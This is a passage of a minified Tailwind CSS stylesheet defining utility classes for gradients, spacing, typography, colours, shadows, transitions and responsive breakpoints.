var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-blue-600{--tw-gradient-from:#2563eb var(--tw-gradient-from-position);--tw-gradient-to:#2563eb00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-blue-900\/20{--tw-gradient-from:#1e3a8a33 var(--tw-gradient-from-position);--tw-gradient-to:#1e3a8a00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-blue-900\/30{--tw-gradient-from:#1e3a8a4d var(--tw-gradient-from-position);--tw-gradient-to:#1e3a8a00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-emerald-500{--tw-gradient-from:#10b981 var(--tw-gradient-from-position);--tw-gradient-to:#10b98100 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.via-black\/40{--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#0006 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-black\/50{--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#00000080 var(--tw-gradient-via-position),var(--tw-gradient-to)}.to-blue-600{--tw-gradient-to:#2563eb var(--tw-gradient-to-position)}.to-emerald-400{--tw-gradient-to:#34d399 var(--tw-gradient-to-position)}.to-indigo-600{--tw-gradient-to:#4f46e5 var(--tw-gradient-to-position)}.to-indigo-700{--tw-gradient-to:#4338ca var(--tw-gradient-to-position)}.to-purple-500{--tw-gradient-to:#a855f7 var(--tw-gradient-to-position)}.to-teal-600{--tw-gradient-to:#0d9488 var(--tw-gradient-to-position)}.to-transparent{--tw-gradient-to:#0000 var(--tw-gradient-to-position)}.bg-clip-text{-webkit-background-clip:text;background-clip:text}.object-contain{object-fit:contain}.object-cover{object-fit:cover}.p-0{padding:0}.p-1{padding:.25rem}.p-12{padding:3rem}.p-16{padding:4rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-1\.5{padding-left:.375rem;padding-right:.375rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.py-0\.5{padding-bottom:.125rem;padding-top:.125rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-1\.5{padding-bottom:.375rem;padding-top:.375rem}.py-12{padding-bottom:3rem;padding-top:3rem}.py-16{padding-bottom:4rem;padding-top:4rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-20{padding-bottom:5rem;padding-top:5rem}.py-24{padding-bottom:6rem;padding-top:6rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.py-4{padding-bottom:1rem;padding-top:1rem}.py-8{padding-bottom:2rem;padding-top:2rem}.pb-1{padding-bottom:.25rem}.pb-10{padding-bottom:2.5rem}.pb-12{padding-bottom:3rem}.pb-2{padding-bottom:.5rem}.pb-20{padding-bottom:5rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-6{padding-bottom:1.5rem}.pb-8{padding-bottom:2rem}.pl-12{padding-left:3rem}.pl-4{padding-left:1rem}.pr-4{padding-right:1rem}.pt-0\.5{padding-top:.125rem}.pt-1{padding-top:.25rem}.pt-10{padding-top:2.5rem}.pt-16{padding-top:4rem}.pt-2{padding-top:.5rem}.pt-20{padding-top:5rem}.pt-4{padding-top:1rem}.pt-6{padding-top:1.5rem}.pt-8{padding-top:2rem}.text-left{text-align:left}.text-center{text-align:center}.text-justify{text-align:justify}.font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.font-sans{font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji}.font-serif{font-family:ui-serif,Georgia,Cambria,Times New Roman,Times,serif}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-6xl{font-size:3.75rem;line-height:1}.text-7xl{font-size:4.5rem;line-height:1}.text-8xl{font-size:6rem;line-height:1}.text-\[10px\]{font-size:10px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-black{font-weight:900}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.italic{font-style:italic}.leading-7{line-height:1.75rem}.leading-none{line-height:1}.leading-relaxed{line-height:1.625}.leading-snug{line-height:1.375}.leading-tight{line-height:1.25}.tracking-\[0\.2em\]{letter-spacing:.2em}.tracking-tight{letter-spacing:-.025em}.tracking-tighter{letter-spacing:-.05em}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.tracking-widest{letter-spacing:.1em}.text-amber-500{--tw-text-opacity:1;color:rgb(245 158 11/var(--tw-text-opacity,1))}.text-blue-100{--tw-text-opacity:1;color:rgb(219 234 254/var(--tw-text-opacity,1))}.text-blue-200{--tw-text-opacity:1;color:rgb(191 219 254/var(--tw-text-opacity,1))}.text-blue-400{--tw-text-opacity:1;color:rgb(96 165 250/var(--tw-text-opacity,1))}.text-blue-50{--tw-text-opacity:1;color:rgb(239 246 255/var(--tw-text-opacity,1))}.text-blue-500{--tw-text-opacity:1;color:rgb(59 130 246/var(--tw-text-opacity,1))}.text-blue-600{--tw-text-opacity:1;color:rgb(37 99 235/var(--tw-text-opacity,1))}.text-blue-700{--tw-text-opacity:1;color:rgb(29 78 216/var(--tw-text-opacity,1))}.text-blue-800{--tw-text-opacity:1;color:rgb(30 64 175/var(--tw-text-opacity,1))}.text-blue-900{--tw-text-opacity:1;color:rgb(30 58 138/var(--tw-text-opacity,1))}.text-emerald-400{--tw-text-opacity:1;color:rgb(52 211 153/var(--tw-text-opacity,1))}.text-emerald-600{--tw-text-opacity:1;color:rgb(5 150 105/var(--tw-text-opacity,1))}.text-gray-200{--tw-text-opacity:1;color:rgb(229 231 235/var(--tw-text-opacity,1))}.text-gray-300{--tw-text-opacity:1;color:rgb(209 213 219/var(--tw-text-opacity,1))}.text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity,1))}.text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity,1))}.text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity,1))}.text-gray-700{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity,1))}.text-gray-800{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity,1))}.text-gray-900{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity,1))}.text-green-500{--tw-text-opacity:1;color:rgb(34 197 94/var(--tw-text-opacity,1))}.text-green-600{--tw-text-opacity:1;color:rgb(22 163 74/var(--tw-text-opacity,1))}.text-indigo-600{--tw-text-opacity:1;color:rgb(79 70 229/var(--tw-text-opacity,1))}.text-orange-600{--tw-text-opacity:1;color:rgb(234 88 12/var(--tw-text-opacity,1))}.text-purple-400{--tw-text-opacity:1;color:rgb(192 132 252/var(--tw-text-opacity,1))}.text-purple-600{--tw-text-opacity:1;color:rgb(147 51 234/var(--tw-text-opacity,1))}.text-red-400{--tw-text-opacity:1;color:rgb(248 113 113/var(--tw-text-opacity,1))}.text-red-50{--tw-text-opacity:1;color:rgb(254 242 242/var(--tw-text-opacity,1))}.text-red-500{--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity,1))}.text-red-600{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity,1))}.text-rose-500{--tw-text-opacity:1;color:rgb(244 63 94/var(--tw-text-opacity,1))}.text-slate-100{--tw-text-opacity:1;color:rgb(241 245 249/var(--tw-text-opacity,1))}.text-slate-300{--tw-text-opacity:1;color:rgb(203 213 225/var(--tw-text-opacity,1))}.text-slate-400{--tw-text-opacity:1;color:rgb(148 163 184/var(--tw-text-opacity,1))}.text-slate-500{--tw-text-opacity:1;color:rgb(100 116 139/var(--tw-text-opacity,1))}.text-slate-600{--tw-text-opacity:1;color:rgb(71 85 105/var(--tw-text-opacity,1))}.text-slate-700{--tw-text-opacity:1;color:rgb(51 65 85/var(--tw-text-opacity,1))}.text-slate-800{--tw-text-opacity:1;color:rgb(30 41 59/var(--tw-text-opacity,1))}.text-slate-900{--tw-text-opacity:1;color:rgb(15 23 42/var(--tw-text-opacity,1))}.text-transparent{color:#0000}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.text-white\/10{color:#ffffff1a}.text-white\/5{color:#ffffff0d}.underline{text-decoration-line:underline}.decoration-blue-300{text-decoration-color:#93c5fd}.decoration-red-500{text-decoration-color:#ef4444}.decoration-2{text-decoration-thickness:2px}.underline-offset-4{text-underline-offset:4px}.opacity-0{opacity:0}.opacity-10{opacity:.1}.opacity-20{opacity:.2}.opacity-40{opacity:.4}.opacity-50{opacity:.5}.opacity-60{opacity:.6}.opacity-70{opacity:.7}.opacity-80{opacity:.8}.opacity-90{opacity:.9}.mix-blend-multiply{mix-blend-mode:multiply}.mix-blend-overlay{mix-blend-mode:overlay}.shadow{--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-2xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-2xl{--tw-shadow:0 25px 50px -12px #00000040;--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-inner{--tw-shadow:inset 0 2px 4px 0 #0000000d;--tw-shadow-colored:inset 0 2px 4px 0 var(--tw-shadow-color)}.shadow-inner,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-md{--tw-shadow:0 4px 6px -1px #0000001a,0 2px 4px -2px #0000001a;--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-md,.shadow-sm{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 2px 0 #0000000d;--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.shadow-xl{--tw-shadow:0 20px 25px -5px #0000001a,0 8px 10px -6px #0000001a;--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-blue-200{--tw-shadow-color:#bfdbfe;--tw-shadow:var(--tw-shadow-colored)}.shadow-blue-900\/50{--tw-shadow-color:#1e3a8a80;--tw-shadow:var(--tw-shadow-colored)}.blur-2xl{--tw-blur:blur(40px)}.blur-2xl,.blur-3xl{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur-3xl{--tw-blur:blur(64px)}.brightness-90{--tw-brightness:brightness(.9)}.brightness-90,.drop-shadow-sm{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.drop-shadow-sm{--tw-drop-shadow:drop-shadow(0 1px 1px #0000000d)}.grayscale{--tw-grayscale:grayscale(100%)}.filter,.grayscale{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur{--tw-backdrop-blur:blur(8px)}.backdrop-blur,.backdrop-blur-md{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-md{--tw-backdrop-blur:blur(12px)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-colors{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-opacity{transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.delay-300{transition-delay:.3s}.delay-700{transition-delay:.7s}.delay-75{transition-delay:75ms}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.duration-700{transition-duration:.7s}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:bottom-0:after{bottom:0;content:var(--tw-content)}.after\:left-0:after{content:var(--tw-content);left:0}.after\:h-0\.5:after{content:var(--tw-content);height:.125rem}.after\:w-0:after{content:var(--tw-content);width:0}.after\:bg-blue-600:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(37 99 235/var(--tw-bg-opacity,1))}.after\:transition-all:after{content:var(--tw-content);transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.after\:content-\[\'\'\]:after{--tw-content:"";content:var(--tw-content)}.hover\:-translate-y-0\.5:hover{--tw-translate-y:-.125rem}.hover\:-translate-y-0\.5:hover,.hover\:-translate-y-1:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:-translate-y-1:hover{--tw-translate-y:-.25rem}.hover\:translate-x-1:hover{--tw-translate-x:.25rem}.hover\:rotate-0:hover,.hover\:translate-x-1:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:rotate-0:hover{--tw-rotate:0deg}.hover\:scale-105:hover{--tw-scale-x:1.05;--tw-scale-y:1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:border-blue-100:hover{--tw-border-opacity:1;border-color:rgb(219 234 254/var(--tw-border-opacity,1))}.hover\:border-blue-200:hover{--tw-border-opacity:1;border-color:rgb(191 219 254/var(--tw-border-opacity,1))}.hover\:border-blue-300:hover{--tw-border-opacity:1;border-color:rgb(147 197 253/var(--tw-border-opacity,1))}.hover\:border-blue-500:hover{--tw-border-opacity:1;border-color:rgb(59 130 246/var(--tw-border-opacity,1))}.hover\:border-blue-600:hover{--tw-border-opacity:1;border-color:rgb(37 99 235/var(--tw-border-opacity,1))}.hover\:border-emerald-500:hover{--tw-border-opacity:1;border-color:rgb(16 185 129/var(--tw-border-opacity,1))}.hover\:border-gray-100:hover{--tw-border-opacity:1;border-color:rgb(243 244 246/var(--tw-border-opacity,1))}.hover\:border-gray-300:hover{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity,1))}.hover\:border-purple-500:hover{--tw-border-opacity:1;border-color:rgb(168 85 247/var(--tw-border-opacity,1))}.hover\:border-white:hover{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.hover\:bg-blue-50:hover{--tw-bg-opacity:1;background-color:rgb(239 246 255/var(--tw-bg-opacity,1))}.hover\:bg-blue-500:hover{--tw-bg-opacity:1;background-color:rgb(59 130 246/var(--tw-bg-opacity,1))}.hover\:bg-blue-600:hover{--tw-bg-opacity:1;background-color:rgb(37 99 235/var(--tw-bg-opacity,1))}.hover\:bg-blue-700:hover{--tw-bg-opacity:1;background-color:rgb(29 78 216/var(--tw-bg-opacity,1))}.hover\:bg-blue-900:hover{--tw-bg-opacity:1;background-color:rgb(30 58 138/var(--tw-bg-opacity,1))}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.hover\:bg-gray-200:hover{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.hover\:bg-gray-50:hover{--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity,1))}.hover\:bg-gray-700:hover{--tw-bg-opacity:1;background-color:rgb(55 65 81/var(--tw-bg-opacity,1))}.hover\:bg-gray-800:hover{--tw-bg-opacity:1;background-color:rgb(31 41 55/var(--tw-bg-opacity,1))}.hover\:bg-green-700:hover{--tw-bg-opacity:1;background-color:rgb(21 128 61/var(--tw-bg-opacity,1))}.hover\:bg-slate-50:hover{--tw-bg-opacity:1;background-color:rgb(248 250 252/var(--tw-bg-opacity,1))}.hover\:bg-slate-800:hover{--tw-bg-opacity:1;background-color:rgb(30 41 59/var(--tw-bg-opacity,1))}.hover\:bg-white:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.hover\:bg-white\/10:hover{background-color:#ffffff1a}.hover\:bg-white\/5:hover{background-color:#ffffff0d}.hover\:text-blue-300:hover{--tw-text-opacity:1;color:rgb(147 197 253/var(--tw-text-opacity,1))}.hover\:text-blue-400:hover{--tw-text-opacity:1;color:rgb(96 165 250/var(--tw-text-opacity,1))}.hover\:text-blue-500:hover{--tw-text-opacity:1;color:rgb(59 130 246/var(--tw-text-opacity,1))}.hover\:text-blue-600:hover{--tw-text-opacity:1;color:rgb(37 99 235/var(--tw-text-opacity,1))}.hover\:text-blue-800:hover{--tw-text-opacity:1;color:rgb(30 64 175/var(--tw-text-opacity,1))}.hover\:text-gray-500:hover{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity,1))}.hover\:text-gray-900:hover{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity,1))}.hover\:text-indigo-800:hover{--tw-text-opacity:1;color:rgb(55 48 163/var(--tw-text-opacity,1))}.hover\:text-red-600:hover{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity,1))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:underline:hover{text-decoration-line:underline}.hover\:opacity-80:hover{opacity:.8}.hover\:shadow-lg:hover{--tw-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.hover\:shadow-lg:hover,.hover\:shadow-md:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-md:hover{--tw-shadow:0 4px 6px -1px #0000001a,0 2px 4px -2px #0000001a;--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.hover\:shadow-sm:hover{--tw-shadow:0 1px 2px 0 #0000000d;--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.hover\:shadow-sm:hover,.hover\:shadow-xl:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-xl:hover{--tw-shadow:0 20px 25px -5px #0000001a,0 8px 10px -6px #0000001a;--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)}.hover\:shadow-blue-300:hover{--tw-shadow-color:#93c5fd;--tw-shadow:var(--tw-shadow-colored)}.hover\:shadow-blue-500\/30:hover{--tw-shadow-color:#3b82f64d;--tw-shadow:var(--tw-shadow-colored)}.hover\:shadow-emerald-500\/30:hover{--tw-shadow-color:#10b9814d;--tw-shadow:var(--tw-shadow-colored)}.hover\:after\:w-full:hover:after{content:var(--tw-content);width:100%}.focus\:border-blue-500:focus{--tw-border-opacity:1;border-color:rgb(59 130 246/var(--tw-border-opacity,1))}.focus\:bg-white:focus{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.focus\:outline-none:focus{outline:2px solid #0000;outline-offset:2px}.group\/btn:hover .group-hover\/btn\:translate-x-1{--tw-translate-x:.25rem}.group:hover .group-hover\:-translate-y-1,.group\/btn:hover .group-hover\/btn\:translate-x-1{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:-translate-y-1{--tw-translate-y:-.25rem}.group:hover .group-hover\:translate-x-1{--tw-translate-x:.25rem}.group:hover .group-hover\:translate-x-1,.group:hover .group-hover\:translate-y-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:translate-y-0{--tw-translate-y:0px}.group:hover .group-hover\:scale-105{--tw-scale-x:1.05;--tw-scale-y:1.05}.group:hover .group-hover\:scale-105,.group:hover .group-hover\:scale-110{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1}.group:hover .group-hover\:bg-blue-500\/20{background-color:#3b82f633}.group:hover .group-hover\:bg-blue-600{--tw-bg-opacity:1;background-color:rgb(37 99 235/var(--tw-bg-opacity,1))}.group:hover .group-hover\:bg-gray-700{--tw-bg-opacity:1;background-color:rgb(55 65 81/var(--tw-bg-opacity,1))}.group:hover .group-hover\:bg-transparent{background-color:initial}.group:hover .group-hover\:bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.group:hover .group-hover\:text-blue-400{--tw-text-opacity:1;color:rgb(96 165 250/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-blue-500{--tw-text-opacity:1;color:rgb(59 130 246/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-blue-600{--tw-text-opacity:1;color:rgb(37 99 235/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-blue-700{--tw-text-opacity:1;color:rgb(29 78 216/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-red-600{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-white\/20{color:#fff3}.group:hover .group-hover\:underline{text-decoration-line:underline}.group:hover .group-hover\:opacity-100{opacity:1}.group:hover .group-hover\:opacity-40{opacity:.4}.group:hover .group-hover\:opacity-80{opacity:.8}.group:hover .group-hover\:grayscale-0{--tw-grayscale:grayscale(0);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}@media (min-width:640px){.sm\:col-span-2{grid-column:span 2/span 2}.sm\:row-span-2{grid-row:span 2/span 2}.sm\:block{display:block}.sm\:hidden{display:none}.sm\:h-10{height:2.5rem}.sm\:h-16{height:4rem}.sm\:h-52{height:13rem}.sm\:w-auto{width:auto}.sm\:translate-y-6{--tw-translate-y:1.5rem}.sm\:translate-y-6,.sm\:translate-y-8{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:translate-y-8{--tw-translate-y:2rem}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:gap-6{gap:1.5rem}.sm\:p-8{padding:2rem}.sm\:px-3{padding-left:.75rem;padding-right:.75rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}}@media (min-width:768px){.md\:left-1\/2{left:50%}.md\:order-1{order:1}.md\:order-2{order:2}.md\:mb-0{margin-bottom:0}.md\:mb-16{margin-bottom:4rem}.md\:mb-32{margin-bottom:8rem}.md\:ml-0{margin-left:0}.md\:ml-auto{margin-left:auto}.md\:mr-6{margin-right:1.5rem}.md\:mr-auto{margin-right:auto}.md\:mt-0{margin-top:0}.md\:block{display:block}.md\:flex{display:flex}.md\:inline-flex{display:inline-flex}.md\:hidden{display:none}.md\:h-40{height:10rem}.md\:h-96{height:24rem}.md\:w-1\/2{width:50%}.md\:w-1\/3{width:33.333333%}.md\:w-2\/3{width:66.666667%}.md\:w-3\/5{width:60%}.md\:w-64{width:16rem}.md\:w-\[calc\(50\%-2\.5rem\)\]{width:calc(50% - 2.5rem)}.md\:w-\[calc\(50\%-2rem\)\]{width:calc(50% - 2rem)}.md\:w-auto{width:auto}.md\:-translate-x-1\/2{--tw-translate-x:-50%}.md\:-rotate-3,.md\:-translate-x-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:-rotate-3{--tw-rotate:-3deg}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-row-reverse{flex-direction:row-reverse}.md\:items-start{align-items:flex-start}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:gap-16{gap:4rem}.md\:p-12{padding:3rem}.md\:p-16{padding:4rem}.md\:p-8{padding:2rem}.md\:py-12{padding-bottom:3rem;padding-top:3rem}.md\:pl-12{padding-left:3rem}.md\:pl-4{padding-left:1rem}.md\:pl-8{padding-left:2rem}.md\:pr-4{padding-right:1rem}.md\:pr-8{padding-right:2rem}.md\:text-left{text-align:left}.md\:text-right{text-align:right}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-4xl{font-size:2.25rem;line-height:2.5rem}.md\:text-5xl{font-size:3rem;line-height:1}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}}@media (min-width:1024px){.lg\:col-span-1{grid-column:span 1/span 1}.lg\:col-span-2{grid-column:span 2/span 2}.lg\:col-span-4{grid-column:span 4/span 